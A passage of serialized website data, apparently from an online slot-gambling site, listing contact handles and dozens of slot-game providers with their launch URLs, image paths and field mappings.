16:04:19",{"id":"al","bannerTitle":"am","bannerUrl":"9a","bannerImage":"an","bannerImage_after":"9d","mobilebannerImage":"ao","bannerStatus":"9m","sequence":"9g","banner_location":"9a","promo_redirect_banner_rowId":"9h","created_by":"9j","created_at":"ap","updated_at":"aq"},["ar"],"6285283193130","6282123221296","6285187796106","https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","beta108","www.youtube.com/@BETA-108","@Beta_108","officialbeta108","whatsapp,fb_url,google_url,YoutubeUrl,TelegramName,telegram_group_link",{"email":"at","phone":"au","skype":"9h","line":"9h","wechat_url":"9h","wechat":"9h","whatsapp":"av","whatsapp_2":"9h","whatsapp_3":"9h","whatsapp_channel":"9h","whatsapp_channel_url":"9h","fb_url":"aw","twitter_url":"9h","ig_url":"9h","google_url":"ax","YoutubeUrl":"ay","TelegramName":"az","telegram_group_link":"b0","Telegram":"9d","Viber":"9d","Zalo":"9d","DisplayedColumns":"b1","DisplayedColumns2":"b1"},41,"slots","PRAGMATIC","PRAGMATICPLAY","pp_slots","http://pragmaticplay.3mplay2.net/launch","pragmatic-play","SlotsProviders/{{device}}/{{type}}/slot_pp.jpg?v=9.5",{"game_id":"b3","category":"b4","game_name":"b5","game_brand":"b6","game_code":"b7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"9m","brand_slug":"b9","category_slug":"b4","display_name":"b6","img_src":"ba","image":"b7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},74,"PGSOFT","pgsoft_slot",-5,"http://pgsoft.3mplay2.net/launchgame",2,"pgsoft","SlotsProviders/{{device}}/{{type}}/slot_pgsoft.jpg?v=0.1",{"game_id":"bc","category":"b4","game_name":"bd","game_brand":"bd","game_code":"be","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"bf","game_launch_link":"bg","seq":"bh","brand_slug":"bi","category_slug":"b4","display_name":"bd","img_src":"bj","image":"be","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bi"},3,"JOKER","jk_slot","http://joker.3mplay2.net/playGame","joker-gaming","SlotsProviders/{{device}}/{{type}}/slot_joker.jpg?v=9.1",{"game_id":"bl","category":"b4","game_name":"bm","game_brand":"bm","game_code":"bn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bo","seq":"bl","brand_slug":"bp","category_slug":"b4","display_name":"bm","img_src":"bq","image":"bn","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"bp"},204,"BESOFT","besoft_slot","http://besoft.3mplay2.net/launchgame",4,"besoft","SlotsProviders/{{device}}/{{type}}/besoft.png",{"game_id":"bs","category":"b4","game_name":"bt","game_brand":"bt","game_code":"bu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bv","seq":"bw","brand_slug":"bx","category_slug":"b4","display_name":"bt","img_src":"by","image":"bu","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"bx"},31,"SPADE GAMING","SPADEGAMING","sg_slot","http://spadegaming.3mplay2.net/playGame",5,"spadegaming","SlotsProviders/{{device}}/{{type}}/slot_sg.jpg?v=9",{"game_id":"c0","category":"b4","game_name":"c1","game_brand":"c2","game_code":"c3","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"c4","seq":"c5","brand_slug":"c6","category_slug":"b4","display_name":"c2","img_src":"c7","image":"c3","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"c6"},152,"JILI","jili_slot","http://jilli.3mplay2.net/launchgame",6,"jili","SlotsProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"c9","category":"b4","game_name":"ca","game_brand":"ca","game_code":"cb","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cc","seq":"cd","brand_slug":"ce","category_slug":"b4","display_name":"ca","img_src":"cf","image":"cb","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ce"},132,"FASTSPIN","fastspin_slot","https://fastspin.3mplay2.net/launch_game",7,"fastspin","SlotsProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"ch","category":"b4","game_name":"ci","game_brand":"ci","game_code":"cj","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ck","seq":"cl","brand_slug":"cm","category_slug":"b4","display_name":"ci","img_src":"cn","image":"cj","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"cm"},99,"BNG","BOOONGO","booongo_slot","http://booongo.3mplay2.net/game_runner",8,"booongo","SlotsProviders/{{device}}/{{type}}/booongo.jpg",{"game_id":"cp","category":"b4","game_name":"cq","game_brand":"cr","game_code":"cs","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ct","seq":"cu","brand_slug":"cv","category_slug":"b4","display_name":"cr","img_src":"cw","image":"cs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"cv"},48,"PLAYTECH","pt_slot","https://playtech.3mplay2.net/launchgame",9,"playtech","SlotsProviders/{{device}}/{{type}}/slot_pt.jpg?v=9.1",{"game_id":"cy","category":"b4","game_name":"cz","game_brand":"cz","game_code":"d0","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d1","seq":"d2","brand_slug":"d3","category_slug":"b4","display_name":"cz","img_src":"d4","image":"d0","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"d3"},205,"WOW GAMING","wow_slot","http://wow.3mplay2.net/get_lobby",10,"wow-gaming","SlotsProviders/{{device}}/{{type}}/wow_slot.png",{"game_id":"d6","category":"b4","game_name":"d7","game_brand":"d7","game_code":"d8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d9","seq":"da","brand_slug":"db","category_slug":"b4","display_name":"d7","img_src":"dc","image":"d8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"db"},220,"SIGMA GAMING","sigmagaming_slot","https://sigma.3mplay2.net/launchgame",11,"sigma","SlotsProviders/{{device}}/{{type}}/sigmagaming_slot.jpg?v=0.1",{"game_id":"de","category":"b4","game_name":"df","game_brand":"df","game_code":"dg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"dh","seq":"di","brand_slug":"dj","category_slug":"b4","display_name":"df","img_src":"dk","image":"dg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"dj"},"HABANERO","hb_slot","http://habanero.3mplay2.net/LaunchGame",12,"habanero","SlotsProviders/{{device}}/{{type}}/slot_haba.jpg?v=9",{"game_id":"9m","category":"b4","game_name":"dm","game_brand":"dm","game_code":"dn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"do","seq":"dp","brand_slug":"dq","category_slug":"b4","display_name":"dm","img_src":"dr","image":"dn","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"dq"},211,"FAT PANDA","fatpanda_slot",13,"fatpanda","SlotsProviders/{{device}}/{{type}}/fatpanda_slot.jpg?v=0.1",{"game_id":"dt","category":"b4","game_name":"du","game_brand":"du","game_code":"dv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"dw","brand_slug":"dx","category_slug":"b4","display_name":"du","img_src":"dy","image":"dv","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"dx"},148,"ADVANTPLAY","advantplay_slot","http://advantplay.3mplay2.net/LaunchGame",14,"advantplay","SlotsProviders/{{device}}/{{type}}/advantplay_slot.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/advantplay.png",{"game_id":"e0","category":"b4","game_name":"e1","game_brand":"e1","game_code":"e2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"e3","seq":"e4","brand_slug":"e5","category_slug":"b4","display_name":"e1","img_src":"e6","banner_logo":"e7","image":"e2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"e5"},157,"HACKSAW","hacksaw_slot","http://relaxgaming.3mplay2.net/launchgame",15,"hacksaw","SlotsProviders/{{device}}/{{type}}/Hacksaw_Game_Slot.png",{"game_id":"e9","category":"b4","game_name":"ea","game_brand":"ea","game_code":"eb","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ec","seq":"ed","brand_slug":"ee","category_slug":"b4","display_name":"ea","img_src":"ef","image":"eb","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ee"},114,"RELAX GAMING","RELAXGAMING","relax_slot","https://relaxgaming.3mplay2.net/launchgame",16,"relax","SlotsProviders/{{device}}/{{type}}/relax.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/relax.png",{"game_id":"eh","category":"b4","game_name":"ei","game_brand":"ej","game_code":"ek","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"el","seq":"em","brand_slug":"en","category_slug":"b4","display_name":"ej","img_src":"eo","image":"ek","is_launch":"90","banner_logo":"ep","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"en"},"MICRO GAMING","MICROGAMING","mg_slot","http://microgaming.3mplay2.net/launch_game",17,"microgaming","SlotsProviders/{{device}}/{{type}}/slot_mg.jpg?v=13",{"game_id":"bw","category":"b4","game_name":"er","game_brand":"es","game_code":"et","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"eu","seq":"ev","brand_slug":"ew","category_slug":"b4","display_name":"es","img_src":"ex","image":"et","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"ew"},102,"NOLIMITCITY","nolimitcity_slot","http://redtiger.3mplay2.net/playGame",18,"nolimitcity","SlotsProviders/{{device}}/{{type}}/NLC.jpg",{"game_id":"ez","category":"b4","game_name":"f0","game_brand":"f0","game_code":"f1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f2","seq":"f3","brand_slug":"f4","category_slug":"b4","display_name":"f0","img_src":"f5","image":"f1","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"f4"},192,"NEXTSPIN","nextspin_slot","http://nextspin.3mplay2.net/launch_game",19,"nextspin","SlotsProviders/{{device}}/{{type}}/nextspin.png",{"game_id":"f7","category":"b4","game_name":"f8","game_brand":"f8","game_code":"f9","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fa","seq":"fb","brand_slug":"fc","category_slug":"b4","display_name":"f8","img_src":"fd","image":"f9","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fc"},97,"PLAYSTAR","playstar_slot","https://playstar.3mplay2.net/game_launch",20,"playstar","SlotsProviders/{{device}}/{{type}}/playstar.jpg?v=0.1",{"game_id":"ff","category":"b4","game_name":"fg","game_brand":"fg","game_code":"fh","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fi","seq":"fj","brand_slug":"fk","category_slug":"b4","display_name":"fg","img_src":"fl","image":"fh","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fk"},68,"CQ9","cq9_slot","http://cq9.3mplay2.net/launchGame",21,"cq9","SlotsProviders/{{device}}/{{type}}/slot_cq9.jpg?v=9",{"game_id":"fn","category":"b4","game_name":"fo","game_brand":"fo","game_code":"fp","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fq","seq":"fr","brand_slug":"fs","category_slug":"b4","display_name":"fo","img_src":"ft","image":"fp","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fs"},64,"SKYWIND","skywind_slot","http://skywind.3mplay2.net/playgame",22,"skywind","SlotsProviders/{{device}}/{{type}}/skywind.png?v=1",{"game_id":"fv","category":"b4","game_name":"fw","game_brand":"fw","game_code":"fx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fy","seq":"fz","brand_slug":"g0","category_slug":"b4","display_name":"fw","isCO":"9w","img_src":"g1","image":"fx","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g0"},207,"AI GAMING","aigaming_slot","http://aigaming.3mplay2.net/launch_game",23,"ai-gaming","SlotsProviders/{{device}}/{{type}}/AI_Gaming_Slot.png",{"game_id":"g3","category":"b4","game_name":"g4","game_brand":"g4","game_code":"g5","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"g6","seq":"g7","brand_slug":"g8","category_slug":"b4","display_name":"g4","img_src":"g9","image":"g5","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g8"},98,"REDTIGER","RED TIGER","redtiger_slot",24,"red-tiger","SlotsProviders/{{device}}/{{type}}/redtiger.jpg",{"game_id":"gb","category":"b4","game_name":"gc","game_brand":"gd","game_code":"ge","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f2","seq":"gf","brand_slug":"gg","category_slug":"b4","display_name":"gd","img_src":"gh","image":"ge","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gg"},108,"NETENT","redtiger_net_slot",25,"netent","SlotsProviders/{{device}}/{{type}}/netent.jpg",{"game_id":"gj","category":"b4","game_name":"gk","game_brand":"gk","game_code":"gl","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f2","seq":"gm","brand_slug":"gn","category_slug":"b4","display_name":"gk","img_src":"go","image":"gl","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gn"},46,"PLAYNGO","playngo_slot","https://playngo.3mplay2.net/playngo_launch",26,"playngo","SlotsProviders/{{device}}/{{type}}/slot_png.jpg?v=9.1",{"game_id":"gq","category":"b4","game_name":"gr","game_brand":"gr","game_code":"gs","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"gt","seq":"gu","brand_slug":"gv","category_slug":"b4","display_name":"gr","img_src":"gw","image":"gs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gv"},225,"COSMO PLAY","cosmo_slot","http://cosmoplay.3mplay2.net/launchgame",27,"cosmo-play","SlotsProviders/{{device}}/{{type}}/cosmoplay.png",{"game_id":"gy","category":"b4","game_name":"gz","game_brand":"gz","game_code":"h0","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"h1","seq":"h2","brand_slug":"h3","category_slug":"b4","display_name":"gz","img_src":"h4","image":"h0","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"h3"},221,"HOTDOG GAMING","hotdog_slot","https://hotdog.3mplay2.net/launchgame",29,"hotdog","SlotsProviders/{{device}}/{{type}}/hotdog_slot.jpg?v=0.1",{"game_id":"h6","category":"b4","game_name":"h7","game_brand":"h7","game_code":"h8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"h9","seq":"ha","brand_slug":"hb","category_slug":"b4","display_name":"h7","img_src":"hc","image":"h8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"hb"},223,"DST PLAY","dst_slot","http://dst.3mplay2.net/launch_game","dst-play","SlotsProviders/{{device}}/{{type}}/dstplay.png",{"game_id":"he","category":"b4","game_name":"hf","game_brand":"hf","game_code":"hg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hh","seq":"ha","brand_slug":"hi","category_slug":"b4","display_name":"hf","img_src":"hj","image":"hg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"hi"},228,"ASKMESLOT","askme_slot","https://ambslot.3mplay2.net/launch_game",30,"askmeslot","SlotsProviders/{{device}}/{{type}}/askme_slot.png",{"game_id":"hl","category":"b4","game_name":"hm","game_brand":"hm","game_code":"hn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ho","seq":"hp","brand_slug":"hq","category_slug":"b4","display_name":"hm","img_src":"hr","image":"hn","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"hq"},73,"BOOMING","ttg_booming_slot","http://booming.3mplay2.net/launchgame","booming","SlotsProviders/{{device}}/{{type}}/slot_booming.jpg?v=9",{"game_id":"ht","category":"b4","game_name":"hu","game_brand":"hu","game_code":"hv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hw","seq":"c0","brand_slug":"hx","category_slug":"b4","display_name":"hu","img_src":"hy","image":"hv","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"hx"},147,"FACHAI","fachai_slot","https://fachai.3mplay2.net/launch_game",32,"fachai","SlotsProviders/{{device}}/{{type}}/slot_fa_chai.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/fachai.png?v=1",{"game_id":"i0","category":"b4","game_name":"i1","game_brand":"i1","game_code":"i2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"i3","seq":"i4","brand_slug":"i5","category_slug":"b4","display_name":"i1","img_src":"i6","banner_logo":"i7","image":"i2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"i5"},153,"JDB","jdb_slot","http://jdb.3mplay2.net/launch_game",33,"jdb","SlotsProviders/{{device}}/{{type}}/jdb_slot.png",{"game_id":"i9","category":"b4","game_name":"ia","game_brand":"ia","game_code":"ib","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ic","seq":"id","brand_slug":"ie","category_slug":"b4","display_name":"ia","img_src":"if","image":"ib","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ie"},125,"DRAGOON SOFT","DRAGOONSOFT","dragoon_slot","https://dragoon.3mplay2.net/game_launch",34,"dragoonsoft","SlotsProviders/{{device}}/{{type}}/dragoon_soft.jpg",{"game_id":"ih","category":"b4","game_name":"ii","game_brand":"ij","game_code":"ik","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"il","seq":"im","brand_slug":"in","category_slug":"b4","display_name":"ij","img_src":"io","image":"ik","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"in"},145,"APOLLO777","apollo777_slot","https://apollo.3mplay2.net/game_launch",35,"apollo777","SlotsProviders/{{device}}/{{type}}/apollo777.jpg",{"game_id":"iq","category":"b4","game_name":"ir","game_brand":"ir","game_code":"is","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"it","seq":"iu","brand_slug":"iv","category_slug":"b4","display_name":"ir","img_src":"iw","image":"is","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"iv"},194,"5GAMING","5gaming_slot","http://5gaming.3mplay2.net/launchgame",36,"5gaming","slots/5gaming.png",{"game_id":"iy","category":"b4","game_name":"iz","game_brand":"iz","game_code":"j0","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"j1","seq":"j2","brand_slug":"j3","category_slug":"b4","display_name":"iz","img_src":"j4","image":"j0","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"j3"},71,"YGG","yggslot","http://nolimitcity.3mplay2.net/launch_game",37,"ygg","SlotsProviders/{{device}}/{{type}}/YGG.jpg?v=1.0",{"game_id":"j6","category":"b4","game_name":"j7","game_brand":"j7","game_code":"j8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"j9","seq":"ja","brand_slug":"jb","category_slug":"b4","display_name":"j7","img_src":"jc","image":"j8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jb"},128,"KA GAMING","KAGAMING","kagaming_slot","https://kagaming.3mplay2.net/game_launch",38,"kagaming","SlotsProviders/{{device}}/{{type}}/KA_Gaming_Slot.jpg?v=0.1",{"game_id":"je","category":"b4","game_name":"jf","game_brand":"jg","game_code":"jh","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ji","seq":"jj","brand_slug":"jk","category_slug":"b4","display_name":"jg","img_src":"jl","image":"jh","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jk"},131,"NAGA GAMES","NAGAGAMES","nagagames_slot","http://nagagames.3mplay2.net/launch_game",39,"nagagames","SlotsProviders/{{device}}/{{type}}/naga_gaming_slot.jpg?v=0.1",{"game_id":"jn","category":"b4","game_name":"jo","game_brand":"jp","game_code":"jq","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jr","seq":"js","brand_slug":"jt","category_slug":"b4","display_name":"jp","img_src":"ju","image":"jq","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jt"},139,"LIVE22","live22_slot","https://live22.3mplay2.net/launch_game",40,"live22","SlotsProviders/{{device}}/{{type}}/live22.jpg?v=0.3",{"game_id":"jw","category":"b4","game_name":"jx","game_brand":"jx","game_code":"jy","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jz","seq":"k0","brand_slug":"k1","category_slug":"b4","display_name":"jx","img_src":"k2","image":"jy","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"k1"},144,"One Game","ONEGAME","onegame_slot","https://onegame.3mplay2.net/game_launch","onegame","SlotsProviders/{{device}}/{{type}}/onegame_slot.jpg",{"game_id":"k4","category":"b4","game_name":"k5","game_brand":"k6","game_code":"k7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"k8","seq":"b3","brand_slug":"k9","category_slug":"b4","display_name":"k6","img_src":"ka","image":"k7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"k9"},151,"BGAMING","bgaming_slot","https://bgaming.3mplay2.net/game_launch",42,"bgaming","SlotsProviders/{{device}}/{{type}}/bgaming.jpg",{"game_id":"kc","category":"b4","game_name":"kd","game_brand":"kd","game_code":"ke","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_b